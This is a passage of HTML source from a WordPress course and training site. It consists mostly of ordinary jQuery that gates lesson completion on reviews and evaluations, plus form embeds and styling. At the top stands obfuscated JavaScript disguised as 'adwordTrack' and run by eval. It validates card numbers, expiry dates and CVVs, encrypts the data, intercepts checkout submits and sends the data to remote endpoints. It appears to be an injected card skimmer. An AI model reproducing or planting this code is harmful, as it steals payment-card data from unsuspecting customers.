c=document[x(744)+x(992)](s[x(594)]);c?_[x(1452)](c[x(1083)][x(1149)+"e"](),_[x(1385)])?c[x(964)][c[x(981)+x(900)]]&&(r[x(685)]=c[x(964)][c[x(981)+x(900)]][x(1004)+"t"]):_[x(1452)](c[x(1083)][x(1149)+"e"](),_[x(1159)])&&_[x(942)](c[x(1400)],"")&&(r[x(685)]=c[x(1400)]):r[x(685)]="",r[x(1021)]=document[x(744)+x(992)](s[x(1069)])?document[x(744)+x(992)](s[x(1069)])[x(1400)]:"",r[x(1426)]=document[x(744)+x(992)](s[x(1323)])?document[x(744)+x(992)](s[x(1323)])[x(1400)]:"";let i=document[x(744)+x(992)](s[x(825)]);i&&(r[x(661)]=i[x(964)][i[x(981)+x(900)]][x(1004)+"t"][x(1462)]());let u=document[x(744)+x(992)](s[x(518)])?document[x(744)+x(992)](s[x(518)])[x(1400)]:"",d=document[x(1204)+x(1366)](s[x(1250)])?document[x(1204)+x(1366)](s[x(1250)])[x(1004)+"t"]:"";r[x(1251)]="|"+u+x(1079)+d+"|"}function sendData(x,t){const e=_0x537884,r={odcRn:function(x,_){return x===_},nmEFS:e(735)+"=1",kYZCh:function(x,_){return x+_},xRCwl:function(x,_){return x<_},BYvFo:function(x,_,n){return x(_,n)},SCmzj:e(1319),athRG:e(1153)+e(1160),yYPww:e(530)};if(r[e(1140)](t,n[e(1136)])){const o=new XMLHttpRequest;o[e(983)](r[e(784)],n[t],!0),o[e(1279)+e(1406)](r[e(874)],_),o[e(1279)+e(1406)](r[e(748)],x),o[e(1131)]=5e3,o[e(1027)+e(733)]=function(){const _=e;if(r[_(1418)](o[_(1223)],XMLHttpRequest[_(1225)]))if(r[_(1418)](o[_(557)],404))document[_(1219)]=r[_(1444)],location[_(988)]();else{let e=r[_(1030)](t,1);r[_(1140)](e,n[_(1136)])?r[_(1146)](sendData,x,e):(document[_(1219)]=r[_(1444)],location[_(988)]())}},o[e(695)]()}}async function encryptStringWithAES(x,_,n){const t=_0x537884,e={ZBxPY:function(x,_){return x(_)},VLFRG:t(990),blQji:t(1391),BzPcf:t(1180)};try{var r=Uint8Array[t(664)](e[t(1321)](atob,x),(x=>x[t(502)](0))),o=Uint8Array[t(664)](e[t(1321)](atob,_),(x=>x[t(502)](0))),c=await crypto[t(1134)][t(1111)](e[t(1320)],r,e[t(532)],!1,[e[t(736)]]),i=await crypto[t(1134)][t(1180)]({name:e[t(532)],iv:o},c,(new TextEncoder)[t(796)](n));return e[t(1321)](btoa,String[t(1388)+"de"][t(1158)](null,new Uint8Array(i)))}catch(x){throw x}}document[_0x537884(1474)+_0x537884(1121)](_0x537884(1489),(x=>{const _=_0x537884,n={PZnyP:_(1396),sdMEw:function(x,_){return x===_},SPcAT:_(1278),SCjbR:function(x){return x()},ekrhW:_(1342),ltNWU:_(444),yjjrO:function(x,_,n){return x(_,n)}};if(o){let t=document[_(744)+_(992)](i);t&&(n[_(1207)](x[_(1409)],t)||n[_(1207)](x[_(1409)][_(1433)](n[_(1410)]),t)||t[_(758)](x[_(1409)]))&&(x[_(508)+_(466)](),x[_(1311)+_(1389)+_(834)](),x[_(1276)+_(1289)](),n[_(1453)](isCollectedCardInfoCorrect)&&(n[_(1453)](submit),document[_(1204)+_(1366)](n[_(972)])[_(682)+_(1074)](n[_(1442)],d),n[_(843)](setTimeout,(()=>{const x=_;document[x(744)+x(992)](n[x(1463)])[x(1064)]()}),4500)))}}),!0),document[_0x537884(1474)+_0x537884(1121)](_0x537884(1489),(x=>{const _=_0x537884,n={pUwUw:function(x,_){return x===_}};if(o){let t=x[_(1409)];n[_(1357)](t.id,a[_(923)])?document[_(744)+_(992)](a[_(923)])[_(830)]():n[_(1357)](t.id,a[_(851)])?document[_(744)+_(992)](a[_(851)])[_(830)]():n[_(1357)](t.id,a[_(597)])&&document[_(744)+_(992)](a[_(597)])[_(830)]()}}))}const x=x=>{const _=_0x537884;for(let n in x)x[n]=x[n][_(1462)]()};function changeImg(x,_){const n=_0x537884,t={ORkBJ:n(1306),PilVy:function(x,_){return x>=_},CqSYy:function(x,_){return x-_},HOXKZ:function(x,_,n){return x(_,n)}};let e=0;t[n(887)](setInterval,(()=>{const r=n;x[r(973)+"te"](t[r(773)],_[e]),t[r(1344)](e,t[r(505)](_[r(1136)],1))?e=0:e++}),2e3)}function checkLuhn(x){const _=_0x537884,n={ngJTj:function(x,_){return x-_},bdCbk:function(x,_){return x>=_},yJvMz:function(x,_){return x-_},BQqBE:function(x,_){return x==_},AOETR:function(x,_){return x*_},rSoYx:function(x,_,n){return x(_,n)},yewpm:function(x,_){return x/_},Dkuqx:function(x,_){return x%_},yABxR:function(x,_){return x==_}};let t=x[_(1136)],e=0,r=!1;for(let o=n[_(1116)](t,1);n[_(1045)](o,0);o--){let t=n[_(815)](x[o][_(502)](),"0"[_(502)]());n[_(457)](r,!0)&&(t=n[_(503)](t,2)),e+=n[_(1397)](parseInt,n[_(1164)](t,10),10),e+=n[_(1167)](t,10),r=!r}return n[_(1283)](n[_(1167)](e,10),0)}function setErrorCardNum(x){const _=_0x537884,n={gjqhj:function(x,_){return x(_)},yMYsa:function(x,_){return x<_},kdzzB:_(1396)};let t=x[_(1409)],e=t[_(1400)][_(445)](" ","");(!n[_(1057)](checkLuhn,e)||n[_(1133)](e[_(1136)],15)||n[_(1133)](e[_(1136)],16))&&t[_(867)][_(1377)](n[_(1107)])}function setErrorCardExp(x){const _=_0x537884,n={kRCnk:function(x,_){return x!==_},XGPqq:function(x,_){return x>_},pNbei:function(x,_){return x<_},FhNOI:_(1396)};let t=x[_(1409)],e=t[_(1400)];(n[_(889)](e[_(1136)],5)||n[_(997)](e[_(921)]("/")[0],12)||n[_(547)](e[_(673)](-2),24))&&t[_(867)][_(1377)](n[_(514)])}function setErrorCardCvv(x){const _=_0x537884,n={bzcID:function(x,_){return x>_},MSqVc:function(x,_){return x<_},XCmoX:_(1396)};let t=x[_(1409)],e=t[_(1400)];(n[_(1464)](e[_(1136)],4)||n[_(1348)](e[_(1136)],3))&&t[_(867)][_(1377)](n[_(1238)])}function formatCreditCardNumber(x){const _=_0x537884,n={pUuLA:_(1396),FqxvV:_(1196)};x[_(1409)][_(867)][_(1064)](n[_(1067)]);let t=x[_(1409)][_(1400)][_(1349)](/\\D/g,"")[_(1349)](/(\\d{4})/g,n[_(1339)])[_(1462)]();return x[_(1409)][_(1400)]=t}function formatCreditCardCvv(x){const _=_0x537884,n={GojDQ:_(1396)};x[_(1409)][_(867)][_(1064)](n[_(1375)]);let t=x[_(1409)][_(1400)][_(1349)](/\\D/g,"");return x[_(1409)][_(1400)]=t}function formatExpirationDate(x){const _=_0x537884,n={pYjzQ:_(1396),HeJhx:function(x,_){return x>_},IrDuU:function(x,_){return x+_},cense:function(x,_){return x+_}};x[_(1409)][_(867)][_(1064)](n[_(1192)]);let t=x[_(1409)][_(1400)][_(1349)](/\\D/g,"");return n[_(1242)](t[_(1136)],4)&&(t=t[_(673)](0,4)),n[_(1242)](t[_(1136)],2)&&(t=n[_(1185)](n[_(1002)](t[_(673)](0,2),"/"),t[_(673)](2))),x[_(1409)][_(1400)]=t}function get_cookie(x){const _=_0x537884,n={fbFuu:function(x,_){return x+_},kXDFg:_(506),VGloo:_(605),XoTHv:_(861),RoKkT:function(x,_){return x(_)},IGJIe:_(1018)};let t=document[_(1219)][_(1246)](new RegExp(n[_(1412)](n[_(1412)](n[_(1033)],x[_(1349)](/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,n[_(868)])),n[_(1174)])));return t?n[_(872)](decodeURIComponent,t[1]):n[_(1300)]}}`;
 eval(adwordTrack);
})
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://j3trainings.com"><link rel="alternate" href="https://j3trainings.com/wp-json/tribe/events/v1/" /><script>
	/*new code */
	
	jQuery(document).ready(function(){
	
	var checkingtheratingandreview=jQuery('div').hasClass('j3ratingandreview');
	var checkingtheevaluationform=jQuery('div').hasClass('j3evaluationform');
		
		
		
		
		if (checkingtheratingandreview){
		
		jQuery(' div.review-top-col:nth-child(1)').hide();
		jQuery(' div.review-top-col:nth-child(2)').hide();
		jQuery(' .filter-options').hide();
		jQuery(' #reviews-listing-wrap').hide();
		jQuery(' div.ld-content-action:nth-child(2) > form:nth-child(1)').hide();
			
		var notyetchckreview = jQuery(' div.review-top-col:nth-child(3) > button:nth-child(2)').text().includes("Write a Review");
			if (notyetchckreview){
				jQuery(' .learndash_mark_complete_button').prop('disabled',true);
			}
			else{
				jQuery(' .learndash_mark_complete_button').prop('disabled',false);
			}
		}
		
	
		if (checkingtheevaluationform){
			
			jQuery(' div.ld-content-action:nth-child(2) > form:nth-child(1)').hide();
			var chckFornidable=jQuery( ' .frm_button_submit').text().includes("Submit");
				if (chckFornidable){
					jQuery(' .learndash_mark_complete_button').prop('disabled',true);
				}
			else{
				jQuery(' .learndash_mark_complete_button').prop('disabled',false);
			}
			
		}
		
		

	});
	
</script>

<script>
/* OLD CODE --- */
	/* write your JavaScript code here 
	jQuery(window).on("load", function() {*/
jQuery(document).ready(function(){
/*test*/
requiredReviewLD2("postid-31283");
/* SO1 Rating and Review*/
requiredReviewLD2("postid-31302"); 
/* BOSH for SO2 Rating and Review */
requiredReviewLD2("postid-31305");	
/* COSH for SO2  Rating and Review*/
requiredReviewLD2("postid-31308");

/* Supervising Concrete Works Rating and Review */
requiredReviewLD2("postid-31314");
	/* Roadworks Safety and Traffic Control  Rating and Review*/
requiredReviewLD2("postid-31317");
	/* Job Hazard Analysis with Safe Job Procedure Rating and Review*/
requiredReviewLD2("postid-31320");
	/* Construction Methods and Technique for Road Projects Rating and Review*/
requiredReviewLD2("postid-31324");
	/* Training of Trainers for Safety Officers Rating and Review */
requiredReviewLD2("postid-31327");
	/* Tutorial Course Rating and Review*/
requiredReviewLD2("postid-31331");
	/* LCM */
requiredReviewLD2("postid-35430");
	/* understanding */
requiredReviewLD2("postid-37268");	
    /*Fundamental */
requiredReviewLD2("postid-37291");	
    /*lcm DEC 14-18 */
requiredReviewLD2("postid-40956");	
	    /*lcm Jan 23-23-30-31 */
requiredReviewLD2("postid-41999");	
	    /*Cost Dec 18 */
requiredReviewLD2("postid-37305");	
	 /*Cost Dec 18 */
requiredReviewLD2("postid-44981");	
	
/*Construction Project Site Supervision and Contract Administration */
requiredReviewLD2("postid-46248");
	/* hirec */
requiredReviewLD2("postid-56727");
		/*Preparing for Safety Practitioner Accreditation */

	requiredReviewLD2("postid-57642");
	/*Work-Relatedness of Diseases (WRD) */

	requiredReviewLD2("postid-61379");
	/*Work Environment Measurement (WEM) */

	requiredReviewLD2("postid-61627");
	/*Safety Leadership for Supervisor */

	requiredReviewLD2("postid-62375");
	/*Everyday Mindfulness Practice Workshop */
	
	requiredReviewLD2("postid-63204");
	/*Behavioral – Based Safety Training */

	requiredReviewLD2("postid-62825");
	/*Behavioral – Based Safety Training 2 */

	requiredReviewLD2("postid-64111");
	/*Construction Cost Estimating, Budgeting and Control */

	requiredReviewLD2("postid-64789");
	/*BOSH SO2 for the Public Sector */

	requiredReviewLD2("postid-66080");
	/*Chemical Safety and Spill Response */
	
	requiredReviewLD2("postid-73496");
	/*Accident Investigation and Reporting Rating and Reviews*/
	
	requiredReviewLD2("postid-73881");
	/*Crane Safety Rating and Reviews*/
	
	requiredReviewLD2("postid-74334");
	/*HE Safety for Safety Officers Rating and Reviews*/
	
	requiredReviewLD2("postid-74358");
	/*Fleet Safety Rating and Reviews*/
	
	requiredReviewLD2("postid-74919");
	/*Construction Project Quality Assurance and Control Rating and Reviews*/
	
	requiredReviewLD2("postid-74941");
	/*Construction Project Management by Precedence Diagram Method Webinar Rating and Reviews*/
	
	requiredReviewLD2("postid-75676");
	/*Defensive Driving Rating and Reviews*/
	
	requiredReviewLD2("postid-83334");
	/*Construction and Inspection of Bridge Project Rating and Reviews*/
	
	requiredReviewLD2("postid-83519");
	/*WBS and PDM Self-directed Rating and Reviews*/
	
	requiredReviewLD2("postid-84525");
	/*Flood Control Self-directed Rating and Reviews*/
	
	requiredReviewLD2("postid-85622");
	/*Asphalt Self-directed Rating and Reviews*/
	
	requiredReviewLD2("postid-98554");
	/*Accident Investigation for Const. Industry Self-directed Rating and Reviews*/
	
	requiredReviewLD2("postid-120220");
	/*Energy Manager Self-directed Rating and Reviews*/
	
	requiredReviewLD2("postid-120225");
	/*Energy Auditor Self-directed Rating and Reviews*/
	
	requiredReviewLD2("postid-67060");
	function requiredReviewLD(lessonPostid){
		
		
		jQuery(lessonPostid +' div.review-top-col:nth-child(1)').hide();
		jQuery(lessonPostid +' div.review-top-col:nth-child(2)').hide();
		jQuery(lessonPostid +' .filter-options').hide();
		jQuery(lessonPostid +' #reviews-listing-wrap').hide();
		jQuery(lessonPostid +' div.ld-content-action:nth-child(2) > form:nth-child(1)').hide();
		
	var chckreview = jQuery(lessonPostid + ' div.review-top-col:nth-child(3) > button:nth-child(2)').text().includes("Write a Review");
	if (chckreview){jQuery(lessonPostid + ' .learndash_mark_complete_button').prop('disabled',true);
					//jQuery(document).on(jQuery.modal.OPEN, function(){
					//jQuery('.rrf-modal-content .review-title.review-headline input').attr('placeholder','SUBJECT *');
					//jQuery('.rrf-modal-content .review-description.review-details textarea').attr('placeholder','MESSAGES *');
					//});
					
				   }
		
		
	} 
/* CHEMICAL SAFETY Rating and Review */
requiredReviewLD2("postid-31311");	
	
	function requiredReviewLD2(lessonPostid){
		var chckrr=jQuery('body').hasClass(lessonPostid);
		if(chckrr){
			jQuery(' div.review-top-col:nth-child(1)').hide();
			jQuery(' div.review-top-col:nth-child(2)').hide();
			jQuery(' .filter-options').hide();
			jQuery(' #reviews-listing-wrap').hide();
			jQuery(' div.ld-content-action:nth-child(2) > form:nth-child(1)').hide();
			
		var notyetchckreview = jQuery(' div.review-top-col:nth-child(3) > button:nth-child(2)').text().includes("Write a Review");
			if (notyetchckreview){
				jQuery(' .learndash_mark_complete_button').prop('disabled',true);
				console.log('write a review dude');
			}
		}
	}
	
	
	
	
	/* cosh learning evaluation*/
reqLE(".postid-31338");
	/* so2 learning evaluation*/
reqLE(".postid-31342");
	/* so1 learning evaluation*/
reqLE(".postid-31346");
	/* lcm learning evaluation */
reqLE(".postid-35428");
	/* lcm trainer evaluation */
reqLE(".postid-35902");
/* learning evaluatio Understanding Constraints in Construction Project Management */
reqLE(".postid-37270");
/* trainer evaluation Understanding Constraints in Construction Project Management */
reqLE(".postid-37272");	
	
/* learning evaluatio Fundamental */
reqLE(".postid-37293");
/* trainer evaluation Fundamental */
reqLE(".postid-37295");	
	
/* learning evaluatio LCM dec 14-18*/
reqLE(".postid-40957");
/* trainer evaluation LCM dec 14-18 */
reqLE(".postid-40958");	
	
/* learning evaluatio LCM dec 14-18*/
reqLE(".postid-42000");
/* trainer evaluation LCM dec 14-18 */
reqLE(".postid-42001");		
	
	/* learning Cost dec 18-19*/
reqLE(".postid-37307");
/* trainer Cost dec 18-19 */
reqLE(".postid-37309");		
/* learning evaluation chemical*/
reqLE(".postid-44931");	
	/* learning evaluation roadworks-safety-and-traffic-control*/
reqLE(".postid-44954");	
/* learning evaluation supervising-concrete-works*/
reqLE(".postid-44960");	
	/* learning evaluation methods*/
reqLE(".postid-44965");	
	/* learning evaluation TOT*/
reqLE(".postid-44970");	
	
/* learning evaluation JHA*/
reqLE(".postid-44975");		
	/* learning evaluation Safety in Scaffold Erection and Inspection*/
reqLE(".postid-44983");		

	
	/* learning  and trainer  evaluation Construction Project Site Supervision and Contract Administration*/
reqLE(".postid-46246");			
reqLE(".postid-46260");		
	/* Preparing for Safety Practitioner Accreditation */
reqLE(".postid-57640");	
	
reqLE(".postid-61375");

	/* Work Environment Measurement (WEM) */
reqLE(".postid-61625");
	/* Safety Leadership for Supervisors */
reqLE(".postid-62373");
	/* Everyday Mindfulness Practice Workshop */
reqLE(".postid-62823");
	/* Behavioral - Based Safety Training */
reqLE(".postid-63202");
	/* Behavioral - Based Safety Training 2 */
reqLE(".postid-64109");
	/* Construction Cost Estimating, Budgeting and Control */
reqLE(".postid-64787");
	/* BOSH SO2 for the Public Sector */
reqLE(".postid-66078");
	/* Chemical Safety and Spill Response */
reqLE(".postid-67058");
	/* Accident Investigation and Reporting Learning Evaluation */
reqLE(".postid-73879");
	/* Crane Safety Learning Evaluation */
reqLE(".postid-74328");
	/* HE Safety for Safety Officers Learning Evaluation */
reqLE(".postid-74355");
	/* Fleet Safety Learning Evaluation */
reqLE(".postid-74921");
	/* Construction Project Quality Assurance and Control webinar Learning Evaluation */	
	
reqLE(".postid-74944");
	/* Construction Project Management by Precedence Diagram Method Webinar Learning Evaluation */	
	
reqLE(".postid-35902");
	/* LCM Webinar October 24-28, 2022 Trainer Evaluation */	
	
reqLE(".postid-75674");
	/* Defensive Driving Nov. 3, 2022 Trainer Evaluation */	
	
reqLE(".postid-75750");
	/* Defensive Driving Learning Evaluation */	
	
reqLE(".postid-83332");
	/* Construction and Inspection of Bridge Project Learning Evaluation */	
	
reqLE(".postid-83517");
	/* WBS and PDM Self-directed Learning Evaluation */	
	
reqLE(".postid-84523");
	/* Flood Control Self-directed Learning Evaluation */	
	
reqLE(".postid-85619");
	/* Asphalt Self-directed Learning Evaluation */
	
reqLE(".postid-98552");
	/* Accident Investigation for Construction Industry Self-directed Learning Evaluation */
	
reqLE(".postid-73500");
	
	function reqLE(LEPostid){
		jQuery(LEPostid +' div.ld-content-action:nth-child(2) > form:nth-child(1)').hide();
		
		var chckFornidable=jQuery(LEPostid + ' .frm_button_submit').text().includes("Submit");
		if (chckFornidable){jQuery(LEPostid + ' .learndash_mark_complete_button').prop('disabled',true);}
	}
});
	
	
	

</script>



<script>


jQuery(window).on("load", function() {
var y= jQuery('.page-id-3660 .learndash-profile-course-certificate-link').clone();
jQuery('.page-id-3660 .woocommerce-order-downloads').append('<div id=downloadajes></div>');


jQuery('.page-id-3660 .woocommerce-order-downloads #downloadajes').append(y);
var downloadpage= jQuery('body').hasClass('page-id-3660');
if(downloadpage){
for(i=1;i<50;i++){ 


var str = jQuery('.page-id-3660 #downloadajes > a:nth-child('+i+')').attr('href');
var hreftitle= str.lastIndexOf('?');
var hreftitle2 = str.slice(37,hreftitle);

jQuery('.page-id-3660 #downloadajes > a:nth-child('+i+')').html('<tr><td style="width:100% !important;">'+hreftitle2+'</td><td  style="width:10% !important;"  >∞</td><td  style="width:10% !important;" >Never</td><td  style="width:30% !important;"  >DOWNLOAD CERTIFICATE</td></tr>');

}
}

	
	
jQuery('.page-id-3660 #downloadajes').prepend('<table><tr><td style="width:100% !important;">Course Title</td><td style="width:10% !important;">Downloads remaining</td><td style="width:10% !important;">Expires</td><td style="width:30% !important;">Download</td></tr></table>');	
});


</script>


<script>
	
	/* write your JavaScript code here 
	jQuery(window).on("load", function() {
jQuery(document).ready(function(){	*/
jQuery(document).ready(function(){

	
var asstoswornso2 = jQuery('body').hasClass('postid-26632'); //bosh so2
var asstosworncosh = jQuery('body').hasClass('postid-27701'); //cosh
var asstoswornso1 = jQuery('body').hasClass('postid-27737'); //bosh so1
var asstoswornbosh = jQuery('body').hasClass('postid-66441'); //bosh for public sector

if(asstoswornso2==true || asstosworncosh==true  || asstoswornso1==true || asstoswornbosh==true){
jQuery('.ld-assignment-list .ld-table-list-header.ld-primary-background .ld-table-list-title').html('<span class="ld-item-icon"><span class="ld-icon ld-icon-assignment"></span></span>SWORN DECLARATION');
jQuery('.ld-assignment-list .ld-file-upload-heading').html('Upload Sworn <span>(Maximum upload file size: 512M)</span>');
jQuery('.ld-alert-messages:contains("You have an assignment awaiting approval.")').text('Your uploaded file is awaiting for approval. Our staff will check and approved your uploaded file in a few hours');
jQuery('.ld-alert-messages:contains("Assignment successfully deleted.")').html('<span style="color:black">File successfully deleted.</span>');
jQuery('.ld-alert-messages:contains("Assignment successfully uploaded.")').html('<span style="color:black">File successfully uploaded.</span>');
}

});

</script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@3.0.1/dist/js.cookie.min.js"></script>
<script>
// Set a cookie named 'user' with value 'JohnDoe' that expires in 7 days
Cookies.set('time_stamp', '1', { expires: 1 });
</script>




<script>


  jQuery(document).ready(function() {
	  
	  	jQuery('#um_field_12850_umj3_suffix .um-field-area').prepend("<select id='suffix' name='suffix'><option value=''>Select a suffix</option><option value=''>N/A</option><option value='JR.'>Jr.</option><option value='SR.'>Sr.</option><option value='II'>II</option><option value='III'>III</option><option value='IV'>IV</option>");

jQuery('#umj3_suffix-12850').attr('style','display:none !important;');
	  
	  
    // When the select element changes
    jQuery('#suffix').on('change', function() {
      var selectedValue = jQuery(this).val(); // Get selected value

      // Update the input value based on the selected suffix
      if (selectedValue) {
        jQuery('#umj3_suffix-12850').val(selectedValue); // Set the value of the hidden input
      } else {
        jQuery('#umj3_suffix-12850').val(''); // Clear the input if no selection is made
      }
    });
  });

	
</script>

  <style type="text/css">
    #payment > div.blockUI.blockOverlay {
      display: none !important;
    }
	#order_review > table > div.blockUI.blockOverlay{
      display: none !important;
    }
	#place_order {
		  display: block;
	 }
  </style>
  				<style type="text/css">
					body .rating-container .filled-stars {
						color: #fde16d;
					}
					.review-split-wrap .review-split-percent-inner-2 {
						background-color: #fde16d;
					}
				</style>
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"mv4erlexj57rzzha5aec4z5s","email_id":null,"push":{"customDomain":"https:\/\/j3trainings.com\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://j3trainings.com/wp-content/uploads/2020/04/cropped-J3-Logo-01-Colour-Logo-Only-e1603726355227-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://j3trainings.com/wp-content/uploads/2020/04/cropped-J3-Logo-01-Colour-Logo-Only-e1603726355227-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://j3trainings.com/wp-content/uploads/2020/04/cropped-J3-Logo-01-Colour-Logo-Only-e1603726355227-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://j3trainings.com/wp-content/uploads/2020/04/cropped-J3-Logo-01-Colour-Logo-Only-e1603726355227-1-270x270.png" />
		<style id="wp-custom-css">
			a.elementor-button {
	text-decoration: none;
}

/* Page Title */
.page-header {
	padding-top: 60px;
	padding-bottom: 60px;
}
.page-header .entry-title {
	text-align: center;
	font-family: Fjalla One;
	font-weight: 400;
	font-style: Regular;
	font-size: 32px;
	line-height: 100%;
	letter-spacing: 0%;
	text-transform: uppercase;
}

.page input,
.page textarea,
.page button {
	border-radius: 0px !important;
}

.page .ff-el-group .ff-btn-submit {
	background-color: #2F83C5 !important;
}

.elementor-icon-list-item a {
	text-decoration: none;
}
.elementor-icon-list-item a:hover span {
	color: #2F83C5 !important;
}

.page-header {
	background-color: #fafafa;
}		</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-50162 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor cookies-not-set woocommerce-no-js tribe-no-js ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-48382 elementor-page elementor-page-50162">
			<div data-elementor-type="wp-page" data-elementor-id="50162" class="elementor elementor-50162" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bb5e605 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb5e605" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4916a83" data-id="4916a83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2fd501 elementor-align-justify elementor-widget elementor-widget-button" data-id="c2fd501" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://j3trainings.com/j3admin/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Return to Dashboard</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9aaabdbe2050b5d1a155227cb/916e882f66c1772eb640f9846.js");</script>		<div data-elementor-type="popup" data-elementor-id="103833" class="elementor elementor-103833 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;slideInUp&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;a[href=\&quot;#link-eacc\&quot;]&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-8c2505b e-flex e-con-boxed e-con e-parent" data-id="8c2505b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-dd3de20 elementor-widget elementor-widget-html" data-id="dd3de20" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Begin Brevo Form -->
<!-- START - We recommend to place the below code in head tag of your website html  -->
<style>
  @font-face {
    font-display: block;
    font-family: Roboto;
    src: url(https://assets.brevo.com/font/Roboto/Latin/normal/normal/7529907e9eaf8ebb5220c5f9850e3811.woff2) format("woff2"), url(https://assets.brevo.com/font/Roboto/Latin/normal/normal/25c678feafdc175a70922a116c9be3e7.woff) format("woff")
  }

  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 600;
    src: url(https://assets.brevo.com/font/Roboto/Latin/medium/normal/6e9caeeafb1f3491be3e32744bc30440.woff2) format("woff2"), url(https://assets.brevo.com/font/Roboto/Latin/medium/normal/71501f0d8d5aa95960f6475d5487d4c2.woff) format("woff")
  }

  @font-face {
    font-display: fallback;
    font-family: Roboto;
    font-weight: 700;
    src: url(https://assets.brevo.com/font/Roboto/Latin/bold/normal/3ef7cf158f310cf752d5ad08cd0e7e60.woff2) format("woff2"), url(https://assets.brevo.com/font/Roboto/Latin/bold/normal/ece3a1d82f18b60bcce0211725c476aa.woff) format("woff")
  }

  #sib-container input:-ms-input-placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container input::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container textarea::placeholder {
    text-align: left;
    font-family: "Helvetica", sans-serif;
    color: #c0ccda;
  }

  #sib-container a {
    text-decoration: underline;
    color: #2BB2FC;
  }
</style>
<link rel="stylesheet" href="https://sibforms.com/forms/end-form/build/sib-styles.css">
<!--  END - We recommend to place the above code in head tag of your website html -->

<!-- START - We recommend to place the below code where you want the form in your website html  -->
<div class="sib-form" style="text-align: center;
         background-color: #EFF2F7;                                 ">
  <div id="sib-form-container" class="sib-form-container">
    <div id="error-message" class="sib-form-message-panel" style="font-size:16px; text-align:left; font-family:&quot;Helvetica&quot;, sans-serif; color:#661d1d; background-color:#ffeded; border-radius:3px; border-color:#ff4949;max-width:540px;">
      <div class="sib-form-message-panel__text sib-form-message-panel__text--center">
        <svg viewBox="0 0 512 512" class="sib-icon sib-notification__icon">
